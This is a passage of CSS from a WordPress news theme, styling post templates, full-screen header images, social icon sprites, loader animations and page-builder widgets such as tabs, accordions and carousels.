font-size: 16px;
line-height: 26px;
border: 0;
padding: 0; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-sub-title {
display: none;
}
} .td-post-template-5 header {
position: absolute;
bottom: 0;
left: 0;
width: 680px;
background-color: #fff;
padding-top: 19px;
border-left: 1px solid #e6e6e6;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 header {
width: 504px;
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-template-5 header {
padding-top: 12px;
width: auto;
position: relative;
}
}
.td-post-template-5 header h1 { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-5 .td-post-featured-image {
min-height: 200px;
background-color: #444; }
@media (max-width: 767px) {
.td-post-template-5 .td-post-featured-image {
min-height: 100%;
}
}
.td-post-template-5 .td-post-featured-image .wp-caption-text {
bottom: 0;
color: #fff;
position: absolute;
right: 0;
margin-right: 20px;
width: 300px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 .td-post-featured-image .wp-caption-text {
width: 215px;
}
}
@media (max-width: 767px) {
.td-post-template-5 .td-post-featured-image .wp-caption-text {
display: none;
}
}
.td-post-template-5 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-5 .td-post-header .meta-info {
border-bottom: 1px dashed #f1f1f1;
margin-bottom: 0;
padding-bottom: 15px;
}
.td-post-template-5 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-5 .td-post-header {
padding-top: 0;
border-bottom: 0;
}
.td-post-template-5 .td-post-sharing-top {
margin: 0 19px 0 20px;
padding-left: 0;
padding-right: 0;
border-top: none;
border-bottom: 1px dashed #f1f1f1; }
@media (max-width: 767px) {
.td-post-template-5 .td-post-sharing-top {
margin: 0 10px 0 10px;
}
}
.td-post-template-5 .td-post-content {
padding-top: 15px;
border-top: none;
}
.td-post-template-5 .td-post-sub-title {
margin: 17px 0 17px 0;
} .td-post-template-6 .entry-crumbs {
color: #ffffff;
}
.td-post-template-6 .entry-crumbs a {
color: #ffffff;
}
.td-post-template-6 .td-read-down {
text-align: center;
margin-top: 33px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-read-down {
margin-top: 15px;
margin-bottom: 15px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-read-down {
margin-top: 10px;
margin-bottom: 5px;
}
}
.td-post-template-6 .td-read-down i {
font-size: 46px;
opacity: 0.8;
color: #ffffff;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-read-down i {
font-size: 30px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-read-down i {
font-size: 30px;
}
}
.td-post-template-6 .td-post-header {
background-color: transparent;
position: absolute;
left: 0;
bottom: 0;
right: 0;
border-bottom: none;
padding-bottom: 15px;
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
backface-visibility: hidden;
perspective: 1000;
}
.td-post-template-6 .td-post-content {
border-top: none;
}
.td-post-template-6 .td-post-header h1 {
font-size: 42px;
font-weight: 600;
line-height: 50px;
margin-top: 9px;
margin-bottom: 6px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-post-header h1 {
font-size: 38px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-post-header h1 {
font-size: 24px;
line-height: 32px;
}
}
.td-post-template-6 .template6-header .entry-title a,
.td-post-template-6 .template6-header .td-post-sub-title,
.td-post-template-6 .template6-header .meta-info,
.td-post-template-6 .template6-header .entry-date,
.td-post-template-6 .template6-header .td-post-author-name a,
.td-post-template-6 .template6-header .td-post-comments a {
color: #ffffff;
}
.td-post-template-6 .td-post-sharing-top {
margin: 0 20px 0 20px;
padding-left: 0;
padding-right: 0;
border-top: none;
border-bottom: 1px dashed #f1f1f1; }
@media (max-width: 767px) {
.td-post-template-6 .td-post-sharing-top {
margin: 0 10px 0 10px;
}
}
.td-post-template-6 .td-post-sub-title {
font-size: 16px;
line-height: 26px;
border: 0;
padding: 0; }
@media (max-width: 767px) {
.td-post-template-6 .td-post-sub-title {
display: none;
}
}
.td-full-screen-header-image-wrap {
position: absolute;
top: 0;
right: 0;
left: 0;
height: 900px;
overflow: hidden;
z-index: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-full-screen-header-image-wrap {
height: 680px;
}
}
@media (max-width: 767px) {
.td-full-screen-header-image-wrap {
background-color: #fff;
height: 400px;
}
}
#td-full-screen-header-image {
position: absolute;
top: 0;
right: 0;
left: 0;
min-height: 900px;
height: 900px;  }
@media (min-width: 768px) and (max-width: 1023px) {
#td-full-screen-header-image {
height: 680px;
min-height: 680px !important;
}
}
@media (max-width: 767px) {
#td-full-screen-header-image {
height: 400px;
min-height: 400px !important;
}
}
#td-full-screen-header-image img {
display: block;
}
#td-full-screen-header-image .backstretch {  }
@media (min-width: 768px) and (max-width: 1023px) {
#td-full-screen-header-image .backstretch {
height: 680px !important;
}
}
@media (max-width: 767px) {
#td-full-screen-header-image .backstretch {
height: 400px;
}
}
#td-full-screen-header-image .backstretch:after {
content: '';
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
background-color: #000;
opacity: 0.12;
}
.single_template_6 .td-header-wrap {
height: 900px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.single_template_6 .td-header-wrap {
height: 680px;
}
}
@media (max-width: 767px) {
.single_template_6 .td-header-wrap {
height: 400px;
}
}
.single_template_6 .td-header-style-5 .td-ad-m,
.single_template_6 .td-header-style-7 .td-ad-m,
.single_template_6 .td-header-style-8 .td-ad-m,
.single_template_6 .td-header-style-9 .td-ad-m,
.single_template_6 .td-header-style-10 .td-ad-m {
border-bottom: 0;
}
.single_template_6 .td-header-container,
.single_template_6 .td-header-style-6 .td-make-full {
border: none;
}
.admin-bar.single_template_6 .td-header-wrap {
height: 868px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.admin-bar.single_template_6 .td-header-wrap {
height: 648px;
}
}
@media (max-width: 767px) {
.admin-bar.single_template_6 .td-header-wrap {
height: 354px;
}
}
.template6-header {
position: absolute;
top: 840px;
right: 0;
left: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.template6-header {
top: 670px;
}
}
@media (max-width: 767px) {
.template6-header {
top: 406px;
}
}
.template6-header a,
.template6-header .entry-title {
color: #ffffff;
}
.admin-bar .template6-header {  }
@media (min-width: 768px) and (max-width: 1023px) {
.admin-bar .template6-header {
top: 640px;
}
}
@media (max-width: 767px) {
.admin-bar .template6-header {
top: 360px;
}
} .td-post-template-8 {
max-width: 1021px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-8 {
max-width: 756px;
}
}
.td-post-template-8 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-8 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-8 .td-post-header {
border-bottom: 0;
}
.td-post-template-8 .wpb_video_wrapper iframe {
margin-bottom: 0;
display: table;
}
.td-post-template-8 .td-post-featured-image img {
width: 100%;
}
.td-post-template-8 .td-post-featured-image .wp-caption-text {
display: none;
} .td-image-gradient:before {
bottom: 0;
content: "";
display: block;
height: 40%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);  }
@media (max-width: 767px) {
.td-image-gradient:before {
height: 60%;
}
}
#td_parallax_header_6,
#td-full-screen-header-image {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.td-sp {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png);
background-repeat: no-repeat;
display: block;
}
.td-sp-facebook {
width: 32px;
height: 32px;
background-position: -20px -20px;
}
.td-sp-pinterest {
width: 32px;
height: 32px;
background-position: -20px -72px;
}
.td-sp-rss {
width: 32px;
height: 32px;
background-position: -20px -124px;
}
.td-sp-soundcloud {
width: 32px;
height: 32px;
background-position: -20px -176px;
}
.td-sp-instagram {
width: 32px;
height: 32px;
background-position: -20px -228px;
}
.td-sp-vimeo {
width: 32px;
height: 32px;
background-position: -20px -332px;
}
.td-sp-youtube {
width: 32px;
height: 32px;
background-position: -20px -384px;
}
.td-sp-twitter {
width: 32px;
height: 32px;
background-position: -20px -436px;
}
.td-sp-tiktok {
width: 32px;
height: 32px;
background-position: -20px -797px;
}
.td-sp-twitch {
width: 32px;
height: 32px;
background-position: -20px -837px;
}
.td-sp-video-play {
width: 42px;
height: 42px;
background-position: -20px -488px;
}
.td-sp-video-pause {
width: 42px;
height: 42px;
background-position: -20px -612px;
}
.td-sp-whatsapp {
width: 32px;
height: 32px;
background-position: -20px -736px;
}
.td-sp-steam {
width: 32px;
height: 32px;
background-position: -20px -899px;
}
.td-lb-box {
position: absolute;
width: 17px;
height: 17px;
border-radius: 3px;
}
.td-lb-box-1 {
top: 0;
left: 0;
}
.td-lb-box-2 {
top: 0;
left: 19px;
}
.td-lb-box-3 {
top: 0;
left: 38px;
}
.td-lb-box-4 {
top: 19px;
right: 0;
}
.td-lb-box-5 {
bottom: 0;
right: 0;
}
.td-lb-box-6 {
bottom: 0;
left: 19px;
}
.td-lb-box-7 {
bottom: 0;
left: 0;
}
.td-lb-box-8 {
top: 19px;
left: 0;
} .td-loader-gif {
position: absolute;
top: 50%;
left: 50%;
width: 55px;
height: 55px;
margin-top: -27.5px; margin-left: -27.5px;  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1); }
@media (max-width: 767px) {
.td-loader-gif {
top: 200px;
}
} .td-loader-infinite {
top: auto;
bottom: 28px;
}
.td-loader-infinite .td-lb-box {
position: absolute;
width: 10px;
height: 10px;
}
.td-loader-infinite .td-lb-box-1 {
top: 0;
left: 0;
}
.td-loader-infinite .td-lb-box-2 {
top: 0;
left: 11px;
}
.td-loader-infinite .td-lb-box-3 {
top: 0;
left: 22px;
}
.td-loader-infinite .td-lb-box-4 {
top: 11px;
right: 0;
}
.td-loader-infinite .td-lb-box-5 {
bottom: 0;
right: 0;
}
.td-loader-infinite .td-lb-box-6 {
bottom: 0;
left: 11px;
}
.td-loader-infinite .td-lb-box-7 {
bottom: 0;
left: 0;
}
.td-loader-infinite .td-lb-box-8 {
top: 11px;
left: 0;
}
.td-loader-infinite.td-loader-gif {
width: 32px;
height: 32px;
margin-top: -16px; margin-left: -16px; }
.td-loader-blocks-load-more {
top: auto;
bottom: 28px;
}
.category .td-ss-main-content .td-load-more-wrap {
bottom: 20px;
}
.td-loader-animation-start {
opacity: 0;
transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
opacity: 1;
transform: perspective( 600px ) scale(1);
-webkit-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
opacity: 0;
}
@-webkit-keyframes rotateplane {
0% {
-webkit-transform: perspective(120px);
}
50% {
-webkit-transform: perspective(120px) rotateY(180deg);
}
100% {
-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
}
}
@keyframes rotateplane {
0% {
transform: perspective(120px) rotateX(0deg) rotateY(0deg);
}
50% {
transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
}
100% {
transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
}
}
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 19px;
font-weight: 600;
line-height: 24px;
margin: 0 0 9px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
margin-bottom: 8px;
}
}
@media (max-width: 767px) {
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_2 .td-module-thumb,
.td_module_3 .td-module-thumb,
.td_module_4 .td-module-thumb,
.td_module_5 .td-module-thumb { }
@media (max-width: 1023px) {
.td_module_2 .td-module-thumb,
.td_module_3 .td-module-thumb,
.td_module_4 .td-module-thumb,
.td_module_5 .td-module-thumb {
margin-bottom: 8px;
}
}
.td_module_2 .meta-info,
.td_module_3 .meta-info,
.td_module_4 .meta-info,
.td_module_5 .meta-info {
margin-bottom: 14px;
line-height: 11px; }
@media (max-width: 1023px) {
.td_module_2 .meta-info,
.td_module_3 .meta-info,
.td_module_4 .meta-info,
.td_module_5 .meta-info {
margin-bottom: 10px;
}
}
.td_module_2 .td-post-author-name,
.td_module_3 .td-post-author-name,
.td_module_4 .td-post-author-name,
.td_module_5 .td-post-author-name,
.td_module_2 .td-post-date,
.td_module_3 .td-post-date,
.td_module_4 .td-post-date,
.td_module_5 .td-post-date {
margin-bottom: 3px;
}
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
font-size: 13px;
font-weight: 600;
line-height: 18px;
margin: 0 0 7px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
margin-bottom: 5px;
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
font-size: 14px !important;
line-height: 19px !important;
}
}
.td_module_6 .td-post-author-name,
.td_module_7 .td-post-author-name,
.td_module_8 .td-post-author-name,
.td_module_6 .td-post-date,
.td_module_7 .td-post-date,
.td_module_8 .td-post-date {
margin-top: 3px;
margin-bottom: 3px;
vertical-align: middle;
}
.td_module_6 .meta-info,
.td_module_7 .meta-info,
.td_module_8 .meta-info {
margin-bottom: 0;
line-height: 11px;
}
.entry-review-stars {
display: inline-block;
position: relative;
left: 1px;
vertical-align: middle;
margin-top: -1px;
margin-bottom: -1px;
top: 0;
}
.wpb_widgetised_column {
padding: 0 !important;
margin-bottom: 20px !important;
}
.wpb_widgetised_column_heading {
margin: 20px 0 0 20px !important;
}
.wpb_content_element {
border-style: solid !important;
border-width: 0;
border-color: #e6e6e6;
padding-top: 23px;
}
.wpb_heading {
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
position: relative;
top: -3px;
vertical-align: middle;
margin: 0 0 16px;
}
.vc_wp_rss,
.vc_wp_archives,
.vc_wp_categories,
.vc_wp_posts,
.vc_wp_text,
.vc_wp_custommenu,
.vc_wp_tagcloud,
.vc_wp_pages,
.vc_wp_calendar,
.vc_wp_recentcomments,
.vc_wp_meta,
.vc_wp_search {
padding-top: 0;
padding-left: 0;
padding-right: 0;
}
.vc_wp_rss .widgettitle a:first-child {
display: none;
}
.vc_wp_rss .widgettitle .rsswidget {
color: #ffffff;
line-height: 16px;
}
.vc_wp_search {
padding-bottom: 0;
}
.vc_wp_search .wpb_button {
margin: 0;
}
.vc_wp_search .widget_search {
margin-top: 20px;
margin-bottom: 20px;
}
.vc_wp_tagcloud .widgettitle {
margin-bottom: 20px;
}
.widgettitle {
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
position: relative;
top: -4px;
vertical-align: middle;
margin-bottom: 7px;
margin-top: 24px;
} .wpb_text_column {
padding-top: 20px;
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_text_column {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.wpb_text_column {
margin: 0 10px;
}
}
.wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child {
margin-top: 0;
} .vc_separator {
padding: 10px 0;
border-top: 0;
} .wpb_alert {
border-top: 0;
padding-top: 16px;
margin: 10px 20px;
border-color: initial; }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_alert {
margin: 10px 17px;
}
}
.wpb_alert.vc_alert_3d {
border-width: 0;
} .fb_like {
border-top: 0;
margin: 20px;
padding: 0 !important;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.fb_like {
margin-left: 17px;
}
} .twitter-share-button {
margin: 20px 20px 0 !important;
padding: 0 !important;
display: inline-block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.twitter-share-button {
margin-left: 17px !important;
}
}
@media (max-width: 767px) {
.twitter-share-button {
margin-left: 10px !important;
}
}
.twitter-count-vertical {
padding-left: 0;
} .wpb_googleplus {
border-top: 0;
margin: 20px !important;
padding: 0;
display: inline-block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_googleplus {
padding-left: 17px;
}
}
@media (max-width: 767px) {
.wpb_googleplus {
padding-left: 10px;
}
} .wpb_pinterest {
border-top: 0;
margin: 20px !important;
padding: 0 !important;
display: inline-block;
}
.wpb_pinterest_type_vertical a {
margin-top: 40px !important;
} .wpb_toggle {
margin: 20px 20px 10px 20px;
background-color: #fff;
color: #444;
border: 1px solid #444 !important;
border-radius: 3px;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
background-position: 99% center; }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_toggle {
margin: 10px 17px;
}
}
.wpb_toggle_title_active {
background-color: #444 !important;
color: #fff !important;
}
.wpb_toggle_content {
padding: 0 20px;
} .wpb_single_image {
padding-top: 20px;
}
.wpb_single_image .wpb_heading {
display: table;
}
.vc_align_center img {
margin: auto;
}
.vc_align_right img {
margin-left: auto;
} .wpb_gallery .flexslider {
overflow: hidden;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
bottom: 0;
z-index: 2;
}
.flex-direction-nav a {
height: 45px;
padding-top: 8px;
}
.flex-direction-nav a:before {
font-family: 'newsmag', sans-serif !important;
}
.flex-direction-nav a.flex-next:before {
content: '\e808' !important;
}
.flex-direction-nav a.flex-prev:before {
content: '\e807' !important;
} .wpb_content_element .icon-next:before {
font-family: 'newsmag', sans-serif !important;
content: '\e808' !important;
color: #ffffff;
font-size: 20px;
top: 0 !important;
}
.wpb_content_element .icon-prev:before {
font-family: 'newsmag', sans-serif !important;
content: '\e807' !important;
color: #ffffff;
font-size: 20px;
top: 0 !important;
}
body .td-pb-span12 .vc_left {
margin-left: 15px;
}
body .td-pb-span12 .vc_right {
margin-right: 15px;
}
body .td-pb-span12 .wpb_images_carousel {
padding-left: 0;
padding-right: 0;
}
body .td-pb-span12 .vc_images_carousel {
padding-right: 19px;
padding-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-pb-span12 .vc_images_carousel {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
body .td-pb-span12 .vc_images_carousel {
padding-left: 10px;
padding-right: 10px;
}
}
body .td-pb-span12 .vc_per-view-more {
width: 1019px !important;
padding-right: 10px;
padding-left: 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-pb-span12 .vc_per-view-more {
width: 758px !important;
padding-left: 7px;
}
}
@media (max-width: 767px) {
body .td-pb-span12 .vc_per-view-more {
width: auto !important;
padding-left: 0;
padding-right: 0;
}
}
body .vc_images_carousel {
width: auto !important;
}
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin: 0 0 20px 20px;
top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin-left: 10px;
}
} .wpb_tabs {
margin: 0;
padding: 0;
}
.wpb_tabs .wpb_tabs_nav {
margin: 20px 20px 0 19px; }
@media (max-width: 767px) {
.wpb_tabs .wpb_tabs_nav {
margin-left: auto;
margin-right: auto;
display: table;
}
}
.wpb_tabs .wpb_tab {
background-color: #fff !important;
padding: 0 !important;
}
.wpb_tabs .wpb_tab .td_block_wrap {
border-top: 0;
}
.wpb_tabs .wpb_tab .td_block_13,
.wpb_tabs .wpb_tab .td_block_14,
.wpb_tabs .wpb_tab .td_block_15 {
padding-top: 15px;
left: -1px;
}
.wpb_tabs li {
line-height: 16px;
margin-right: 0 !important;
margin-bottom: 5px !important;
}
.wpb_tabs li:first-child a {
border-radius: 3px 0 0 3px;
}
.wpb_tabs li:last-child a {
border-radius: 0 3px 3px 0;
border-right: 1px solid #222;
}
.wpb_tabs li:last-child a:before {
display: none;
}
.wpb_tabs li a {
background-color: #fff;
color: #444;
border-top: 1px solid #222;
border-left: 1px solid #222;
border-bottom: 1px solid #222 !important;
border-right: 0;
border-radius: 0;
padding: 1px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
position: relative;
-webkit-transition: none;
transition: none;
}
.wpb_tabs li a:before {
background-color: #222222;
content: "";
display: block;
height: 20px;
position: absolute;
right: -1px;
top: -1px;
width: 1px;
}
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a {
background-color: #222;
color: #fff;
}
.td-pb-span6 .wpb_tabs_nav,
.td-pb-span4 .wpb_tabs_nav {
margin-left: auto;
margin-right: auto;
display: table;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
border-top: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_13,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_14,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_15,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td-big-grids {
padding-top: 20px;
left: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container {
margin-top: -5px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
background-color: transparent;
border: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
margin: 20px 20px 0 19px;
display: block;
line-height: 1; }
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list { }
@media (max-width: 767px) {
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
text-align: center;
}
}
@media (max-width: 767px) {
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
margin: 20px 10px 0 10px;
}
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
margin: 0;
padding: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
line-height: 16px;
margin: 0 0 5px 0 !important;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:first-child a {
border-radius: 3px 0 0 3px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a {
border-radius: 0 3px 3px 0;
border-right: 1px solid #222;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a:before {
display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
border-color: transparent;
background-color: #222;
color: #fff;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
background-color: #fff;
color: #444;
border-top: 1px solid #222;
border-left: 1px solid #222;
border-bottom: 1px solid #222 !important;
border-right: 0;
border-radius: 0;
padding: 1px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
position: relative;
white-space: nowrap;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a:before {
background-color: #222;
content: "";
display: block;
height: 20px;
position: absolute;
right: -1px;
top: -1px;
width: 1px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
padding: 0;
background-color: transparent;
border-width: 0 !important;
border-radius: 0 !important;
}
.td-pb-span6 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list,
.td-pb-span4 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
text-align: center;
} .wpb_tour .wpb_heading {
float: left;
}
.wpb_tour .wpb_tabs_nav {
clear: both;
}
.wpb_tour .wpb_tabs_nav li {
line-height: 16px;
margin: 0 !important;
}
.wpb_tour .wpb_tabs_nav li:first-child a {
border-radius: 3px 0 0 0;
}
.wpb_tour .wpb_tabs_nav li:last-child a {
border-radius: 0 0 0 3px;
border-bottom: 1px solid #444444;
}
.wpb_tour .wpb_tabs_nav li a {
background-color: #fff;
color: #444;
border-top: 1px solid #444;
border-left: 1px solid #444;
border-right: 1px solid #444 !important;
border-bottom: 0;
border-radius: 0;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
background-color: #444;
color: #fff;
}
.wpb_tour .wpb_tabs_nav li:hover a {
background-color: #444;
color: #fff;
}
.wpb_tour .wpb_content_element {
padding: 0 !important;
} .wpb_accordion {
padding-top: 20px;
}
.wpb_accordion .ui-state-active a {
background-color: #444 !important;
color: #fff !important;
}
.wpb_accordion .wpb_content_element {
padding: 0 !important;
}
.wpb_accordion .wpb_accordion_content {
padding: 10px 0 20px 0 !important;
}
.wpb_accordion .wpb_accordion_header {
background-color: #fff !important;
margin-bottom: 5px !important;
}
.wpb_accordion .wpb_accordion_header span {
top: 0 !important;
bottom: 0 !important;
margin: auto;
}
.wpb_accordion .wpb_accordion_header a {
background-color: #fff;
color: #444;
border: 1px solid #444;
border-radius: 3px;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-body {
padding: 0;
border-width: 0;
border-radius: 0;
} .wpb_teaser_grid {
padding: 23px 0 0 0;
}
.wpb_teaser_grid .wpb_teaser_grid_heading {
margin-left: 20px;
}
.teaser_grid_container ul {
margin: 0;
}
.teaser_grid_container li {
padding: 0 20px !important;
width: 33% !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.teaser_grid_container li {
padding: 0 16px !important;
}
}
.teaser_grid_container .post-title {
margin: 0 0 10px 0;
line-height: 16px;
}
.teaser_grid_container .post-title a {
font-size: 13px;
font-weight: 600;
line-height: 16px;
margin: 0 0 12px 0;
color: #222;
}
.teaser_grid_container .post-thumb img {
margin-bottom: 35px !important;
} .vc_carousel {
padding: 0;
}
.vc_carousel .vc_carousel {
padding: 23px 0 20px 0;
}
.vc_carousel .vc_slide {
margin: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.vc_carousel .vc_slide {
margin: 0 17px !important;
}
}
@media (max-width: 767px) {
.vc_carousel .vc_slide {
margin: 0 10px !important;
}
}
.vc_carousel .vc_per-view-more {
margin: 0 !important;
}
.vc_carousel .icon-next:before,
.vc_carousel .icon-prev:before {
top: 0 !important;
}
.vc_carousel .wpb_gallery_heading {
margin: 20px 0 0 20px;
top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.vc_carousel .wpb_gallery_heading {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.vc_carousel .wpb_gallery_heading {
margin-left: 10px;
}
}
.vc_carousel .post-title {
margin: 0 0 10px 0;
line-height: 16px;
}
.vc_carousel .post-title a {
font-size: 13px;
font-weight: 600;
line-height: 10px;
margin: 0 0 12px 0;
color: #222;
} .wpb_button {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
line-height: 24px;
text-shadow: none;
margin-bottom: 20px !important;
margin-left: 20px;
